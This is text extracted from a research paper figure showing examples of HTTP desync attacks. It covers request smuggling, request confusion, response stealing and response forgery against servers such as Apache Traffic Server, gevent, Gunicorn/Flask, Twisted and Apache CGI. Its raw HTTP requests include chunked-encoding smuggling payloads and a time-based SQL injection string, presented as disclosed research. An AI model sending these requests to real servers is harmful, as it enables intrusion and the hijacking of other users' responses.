 POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
Header: value
POST /path2?a=:123 HTTP/1.1
Host: a.com
Connection: close
POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
Header: value
POST /path2?a=:123
HTTP/1.1
Host: a.com
Connection: close
Attacker
Apache Traffic Server
(Recognize as one request
and Forward Trailer Section)
gevent
(Recognize as two requests)
(a) Request Smuggling (CVE Assigned)
Inconsistent number of requests
POST / HTTP/1.1
Transfer-Encoding: Chunked
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-
www-form-urlencoded
14
id=1'or sleep(1);###
0
request.content_length = 0
request.form["id"] = "1'or
sleep(1);###"
Attacker
Gunicorn
(Pass CL value through
CONTENT_LENGTH env)
Flask
(Body confusion between
content_length and form)
(b) Request Confusing
Inconsistent content of requests
Attacker
①
⑨
Victim
②
Perl
Net::HTTP::NB
(Pipelined)
③
⑧
Twisted
④
⑤
⑦
Attacker's Server
⑥ Hold
Benign Server
(c) Response Stealing (CVE Assigned)
Inconsistent order of responses
Content-Type: text/html
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
HTTP/1.1 200 OK
Content-Length: 0
Connection: Keep-Alive
Content-Type: text/html
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
Attacker-controlled
CGI Application
Apache
Downstream
(d) Response Forgery (CVE Assigned)
Inconsistent number of responses
Figure 7: Examples of HTTP Desync Attacks We Discovered